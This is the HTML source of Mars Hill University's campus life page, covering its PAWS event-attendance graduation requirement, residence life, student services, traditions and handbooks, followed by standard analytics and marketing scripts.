								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
					</div>
					</div>
				</div>
			</div>			<div class="content-wrapper light-text" style="padding-top: 20px; padding-bottom: 20px; background-image: url('https://www.mhu.edu/wp-content/uploads/2017/07/Brick-Wall-Blue2.jpg');">
				<div class="content-block">
					<div class="one-column">
<p>At Mars Hill, there are countless ways to get involved outside of the classroom. From <a href="https://www.mhu.edu/campus-life/club-organizations/departmentally-affiliated/">clubs</a> and <a href="https://www.mhu.edu/current-students/club-organizations/interest-organizations/">organizations</a> to <a href="https://www.mhu.edu/campus-life/greek-life/">Greek life</a>, <a href="https://www.mhu.edu/athletics">athletics</a> and <a href="https://www.mhu.edu/academics/engagement/">volunteer opportunities</a>, there is something for everyone to take part in! Be sure to also <a href="https://www.mhu.edu/events">check out all of the events</a> happening around campus.</p>
<p>PAWS is a co-curricular program that serves to complement the MHU liberal arts curriculum and is a graduation requirement for traditional undergraduate students. Adult students or students who enroll through AGS/ADOL will be exempt from the PAWS program. In order to complete the requirement, students must attend 32 events &#8211; spread across four different categories &#8211; over four years. Students who attend MHU for less than four years will have that number prorated. You must attend 8 events in each of the four categories.</p>
<p>Program Requirements: Attend 32 PAWS events between orientation and graduation (prorated for transfer students).</p>
<p>Attend 8 events in each of the PAWS Categories to fulfill this graduation requirement. The categories are:</p>
<ul>
<li>Purpose &amp; Place</li>
<li>Arts &amp; Academics</li>
<li>Wellbeing</li>
<li>Spirituality &amp; Service</li>
</ul>
						<div class="clear"></div>
					</div>
				</div>
			</div>			<div class="content-wrapper navy-blue light-text" style="padding-top: 15px; padding-bottom: 0px; ">
				<div class="content-block">
					<div class="one-column">
<p style="text-align: center;"><span class="button-link yellow"><a href="https://www.mhu.edu/staff-directory/?staff-name=&amp;department=student-development">Contact Student Life</a>  <a href="https://www.mhu.edu/events/?tribe_paged=1&amp;tribe_event_display=list&amp;tribe_eventcategory=261"> PAWS Events</a> <a href="https://www.mhu.edu/current-students/parents-resource/">Parents &amp; Family Resources</a></span></p>
						<div class="clear"></div>
					</div>
				</div>
			</div>			<div class="content-wrapper">
				<div class="side-by-side-wrapper light-text">
					<div class="side-by-side-left-wrapper" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2019/05/Dorm-room-girls-1200x800.jpg');">
						<div class="side-by-side-content left">
<h2><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></h2>
<p>The Housing and Residence Life Office strives to make the residence halls a “home away from home” for students. One question you will be asked on your housing contract is your residence hall preference. Take a look at the Residence Halls descriptions to determine which building you would prefer to live in.</p>
<ul>
<li><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li><a href="https://www.mhu.edu/current-students/residential-living/residence-hall-staff/">Residence Hall Staff</a></li>
</ul>
						</div>
					</div>
					<div class="side-by-side-right-wrapper" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2019/08/students-move-in-day-2019-1200x693.jpg');">
						<div class="side-by-side-content right">
<h2><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Student Success</a></h2>
<p>Our Center for Student Success works closely with academic and student affairs to help students succeed at Mars Hill. All first-year students take MHU 101, which is designed to help students engage with resources, programs, events and the community.</p>
<ul>
<li><a href="https://drive.google.com/file/d/13oI5vb2rzKn3s2j2TvpSNsiQ8f5OVmOS/view">Tutors and Academic Support</a></li>
<li><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
</ul>
						</div>
					</div>
					<div class="clear"></div>
				</div>
			</div>			<div class="content-wrapper default dark-text" style="padding-top: 40px; padding-bottom: 20px; ">
				<div class="content-block">
					<div class="summary-panel-wrapper-outer">
					<div class="summary-panel-wrapper">
						<div class="summary-box-column">
							<div class="summary-box-wrapper">
								<a class="summary-box-link" data-fancybox="" href="https://www.youtube.com/watch?v=aRWfBtKI7_U" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2018/08/first-year-mentor-students-600x346.jpg');">
									<div class="summary-box-overlay video"></div>
									<div class="summary-box-name-wrapper">
										<div class="summary-box-name">MHU Playfair</div>
									</div>
								</a>
								<div class="summary-box-text"></div>
							</div>
						</div>
						<div class="summary-box-column">
							<div class="summary-box-wrapper">
								<a class="summary-box-link" data-fancybox="" href="https://www.youtube.com/watch?v=Du6JH9FRoHU" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2019/09/football-2019-600x400.jpg');">
									<div class="summary-box-overlay video"></div>
									<div class="summary-box-name-wrapper">
										<div class="summary-box-name">Game day!</div>
									</div>
								</a>
								<div class="summary-box-text"></div>
							</div>
						</div>
						<div class="summary-box-column">
							<div class="summary-box-wrapper">
								<a class="summary-box-link" data-fancybox="" href="https://www.youtube.com/watch?v=iNOOFpeA1KI" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2019/08/mhu-spirit-teams-students-600x332.jpg');">
									<div class="summary-box-overlay video"></div>
									<div class="summary-box-name-wrapper">
										<div class="summary-box-name">Spirit Teams</div>
									</div>
								</a>
								<div class="summary-box-text"></div>
							</div>
						</div>
					</div>
					</div>
				</div>
			</div>			<div class="content-wrapper itb " style="padding-top: 97px; padding-bottom: 0px; min-height: px">
				<div class="image-text-divider left"></div>
				<div class="content-block">
					<div class="image-column left">
						<div class="ic-images-wrapper">
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2019/11/mhu-students-homecoming-2019-1200x900.jpg');"></div>
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2019/09/spirit-team-2019.jpg');"></div>
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/06/1-2025-06-25-11.08.43-www.facebook.com-19b260a50f7f-1200x690.jpg');"></div>
						</div>
					</div>
					<div class="text-column-bg left"></div>
					<div class="text-column left">
						<div class="text-column-inner">
<h2><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></h2>
<ul>
<li><a href="https://www.mhu.edu/campus-life/club-organizations">Clubs and Organizations</a></li>
<li><a href="https://www.mhu.edu/current-students/religious-life/">The Center For Religious and Spiritual Life</a></li>
<li><a href="https://www.mhu.edu/recwell/">Recreation &amp; Wellness</a></li>
<li><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/disc-golf/">Disc Golf</a></li>
<li><a href="https://www.mhu.edu/current-students/club-organizations/esports/">Esports</a></li>
<li><a style="letter-spacing: -0.04em;" href="https://www.mhu.edu/campus-life/campus-activities-recreation/mhu-ultimate-frisbee-club-team-passive-fist/">MHU Ultimate (Frisbee) Club</a></li>
<li><a href="https://www.mhu.edu/current-students/club-organizations/cheerleading/">Spirit Teams</a></li>
<li><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/fitness-facilities/">Fitness Facilities</a></li>
<li><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
</ul>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>			<div class="content-wrapper itb last" style="padding-top: 116px; padding-bottom: 20px; min-height: px">
				<div class="image-text-divider right"></div>
				<div class="content-block">
					<div class="image-column right">
						<div class="ic-images-wrapper">
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/04/roar-march-sendoff-009-1-1200x987.jpg');"></div>
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/04/baileygroup2024-1200x900.jpg');"></div>
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/04/puppyday2024-1200x800.jpg');"></div>
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/04/hat-signing17-1200x800.jpg');"></div>
						</div>
					</div>
					<div class="text-column-bg right"></div>
					<div class="text-column right">
						<div class="text-column-inner">
<h2>Traditions</h2>
<p>Join in on the Mars Hill traditions starting your first week with Welcome Week activities. Find interest groups at our Involvement Fair and hike Bailey Mountain with President Floyd in the fall. You will also explore your academic options at our Majors &amp; Minors Fair, which takes place every semester. Every October, celebrate MHU during Homecoming week. As the semester winds down and exams are about to begin, you can de-stress with Puppy Day and Late Night Breakfast—one of our favorite days on campus!</p>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>			<div class="content-wrapper default dark-text" style="padding-top: 40px; padding-bottom: 20px; ">
				<div class="content-block">
					<div class="summary-panel-wrapper-outer">
					<div class="summary-panel-wrapper">
						<div class="summary-box-column">
							<div class="summary-box-wrapper">
								<a class="summary-box-link"  href="https://www.mhu.edu/campus-life/greek-life/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2017/07/Two-Block-delta-zeta-600x360.jpg');">
									<div class="summary-box-overlay"></div>
									<div class="summary-box-name-wrapper">
										<div class="summary-box-name">Fraternity &amp; Sorority Life</div>
									</div>
								</a>
								<div class="summary-box-text"></div>
							</div>
						</div>
						<div class="summary-box-column">
							<div class="summary-box-wrapper">
								<a class="summary-box-link"  href="https://www.mhu.edu/campus-life/support-resources/wellness-center/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2019/11/fall-color-campus-600x337.jpg');">
									<div class="summary-box-overlay"></div>
									<div class="summary-box-name-wrapper">
										<div class="summary-box-name">Wellness Center</div>
									</div>
								</a>
								<div class="summary-box-text"></div>
							</div>
						</div>
						<div class="summary-box-column">
							<div class="summary-box-wrapper">
								<a class="summary-box-link"  href="https://www.mhu.edu/current-students/religious-life/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/06/1-truenorth10-600x375.jpg');">
									<div class="summary-box-overlay"></div>
									<div class="summary-box-name-wrapper">
										<div class="summary-box-name">Center for Religious and Spiritual Life</div>
									</div>
								</a>
								<div class="summary-box-text"></div>
							</div>
						</div>
					</div>
					</div>
				</div>
			</div>			<div class="content-wrapper itb " style="padding-top: 117px; padding-bottom: 20px; min-height: px">
				<div class="image-text-divider left"></div>
				<div class="content-block">
					<div class="image-column left">
						<div class="ic-images-wrapper">
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/01/nash-building.jpg');"></div>
						</div>
					</div>
					<div class="text-column-bg left"></div>
					<div class="text-column left">
						<div class="text-column-inner">
<h2>Wellness</h2>
<ul>
<li><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
<li><a href="https://www.mhu.edu/campus-life/support-resources/Accessibility-services/">Accessibility Services</a></li>
<li><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>			<div class="content-wrapper itb last" style="padding-top: 116px; padding-bottom: 40px; min-height: px">
				<div class="image-text-divider right"></div>
				<div class="content-block">
					<div class="image-column right">
						<div class="ic-images-wrapper">
							<div class="ic-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2017/07/Two-Block-resources-dining-hall.jpg');"></div>
						</div>
					</div>
					<div class="text-column-bg right"></div>
					<div class="text-column right">
						<div class="text-column-inner">
<h2>Resources</h2>
<ul>
<li><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Work</a></li>
<li><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
<li><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Academic Support</a></li>
<li><a href="https://www.mhu.edu/campus-life/support-resources/student-complaint/student-complaint-process/">Student Complaint Process</a></li>
<li><a href="https://www.mhu.edu/current-students/resources/cosmos-kitchen-and-closet/">Cosmo&#8217;s Kitchen &amp; Closet</a></li>
</ul>
<h2>Auxiliary Services</h2>
<ul>
<li><a href="https://www.mhu.edu/bookstore/">Bookstore</a></li>
<li><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>			<div class="content-wrapper default dark-text" style="padding-top: 10px; padding-bottom: 0px; ">
				<div class="content-block">
					<div class="one-column">
<h2 style="text-align: center;"><a href="https://www.mhu.edu/campus-life/campus-security/">Campus Security</a></h2>
<p style="text-align: center;"><span class="button-link"><a href="https://www.mhu.edu/campus-life/campus-security/">Campus Security</a> <a href="https://www.mhu.edu/campus-life/campus-security/crime-prevention/">Crime Prevention</a> <a href="https://www.mhu.edu/campus-life/campus-security/drug-free-campus/">Drug Free Campus</a> <a href="https://www.mhu.edu/campus-life/campus-security/emergency-protocols/">MHU Emergency Protocols</a> <a href="https://www.mhu.edu/campus-life/campus-security/safety-security-services/">Safety &amp; Security Services</a> <a href="https://www.mhu.edu/campus-life/campus-security/">Tips Form</a></span></p>
						<div class="clear"></div>
					</div>
				</div>
			</div>			<div class="content-wrapper default dark-text" style="padding-top: 40px; padding-bottom: 10px; ">
				<div class="content-block">
					<div class="one-column">
<h1 style="text-align: center;">Handbooks</h1>
						<div class="clear"></div>
					</div>
				</div>
			</div>			<div class="content-wrapper default dark-text" style="padding-top: 10px; padding-bottom: 60px; ">
				<div class="content-block">
					<div class="summary-panel-wrapper-outer">
					<div class="summary-panel-wrapper">
						<div class="summary-box-column">
							<div class="summary-box-wrapper">
								<a class="summary-box-link"  href="https://www.mhu.edu/wp-content/uploads/2026/01/2025-2026-Student-Handbook.pdf" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2018/09/handbook-thumbnail.jpg');">
									<div class="summary-box-overlay"></div>
									<div class="summary-box-name-wrapper">
										<div class="summary-box-name">Student Handbook</div>
									</div>
								</a>
								<div class="summary-box-text"></div>
							</div>
						</div>
						<div class="summary-box-column">
							<div class="summary-box-wrapper">
								<a class="summary-box-link"  href="https://www.mhu.edu/academics/academic-resources/course-catalog/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2018/08/flowers-campus.jpg');">
									<div class="summary-box-overlay"></div>
									<div class="summary-box-name-wrapper">
										<div class="summary-box-name">Academic Catalog</div>
									</div>
								</a>
								<div class="summary-box-text"></div>
							</div>
						</div>
					</div>
					</div>
				</div>
			</div>			<div class="content-wrapper default dark-text" style="padding-top: 20px; padding-bottom: 0px; ">
				<div class="content-block">
					<div class="one-column">
<p><a name="tools"></a></p>
<h1 style="text-align: center;">My MHU Tools</h1>
<p style="text-align: center;"><span class="button-link yellow"><a href="https://outlook.office.com/mail/" target="_blank" rel="noopener">Webmail/Microsoft 365</a>  <a href="https://selfservice.mhu.edu/" target="_blank" rel="noopener">Self-Service</a>   <a href="http://moodle.mhu.edu" target="_blank" rel="noopener">Moodle</a>   <a href="http://library.mhu.edu" target="_blank" rel="noopener">Library</a>   <a href="http://my.mhu.edu" target="_blank" rel="noopener">myMHU</a>  <a href="https://www.mhu.edu/current-students/hub/">The Hub</a>   <a href="https://launchpad.classlink.com/marshill">ClassLink</a></span></p>
						<div class="clear"></div>
					</div>
				</div>
			</div>		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
120 Cascade Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-232"><a href="https://www.mhu.edu/current-students/" aria-current="page">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools" aria-current="page">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
120 Cascade Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-x"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mhu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.mhu.edu","ajax_url":"https://www.mhu.edu/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mhu.edu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mhu.edu/wp-includes/js/wp-emoji-release.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 